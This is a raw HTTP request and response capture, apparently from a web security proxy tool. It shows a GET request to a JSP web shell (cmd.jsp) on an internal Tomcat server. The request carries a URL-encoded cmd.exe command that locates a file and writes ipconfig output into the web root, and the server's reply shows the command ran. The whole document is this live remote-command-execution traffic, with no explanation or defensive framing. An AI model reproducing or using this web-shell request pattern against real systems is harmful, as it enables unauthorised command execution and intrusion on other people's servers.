 Raw Params Headers Hex
GET
/cmd.jsp?sectest666=%63%6d%64%2e%65%78%65%20%2f%63%20%22%66%6f%72%20%2f%66%20%25%69%20%69%6
e%20%28%27%64%69%72%20%2f%73%20%2f%62%20%65%3a%5c%74%6f%6d%63%61%74%2e%63%73%73%27%29%20%64
%6f%20%28%69%70%63%6f%6e%66%69%67%20%3e%20%25%69%2e%63%6d%64%2e%74%78%74%29%22 HTTP/1.1
Host: 192.168.3.30:8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=A55DCE715699D0ED5D37494BA2B65170
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=big5
Date: Mon, 21 Dec 2020 08:22:54 GMT
Connection: close
Content-Length: 265
<html><head><title></title><meta http-equiv="Content-Type" content="text/html;
charset=big5">
</head><body>
<pre>
E:\Program\apache-tomcat-8.5.47\bin>(ipconfig
1>e:\Program\apache-tomcat-8.5.47\webapps\ROOT\tomcat.css.cmd.txt )
</pre>
</body></html>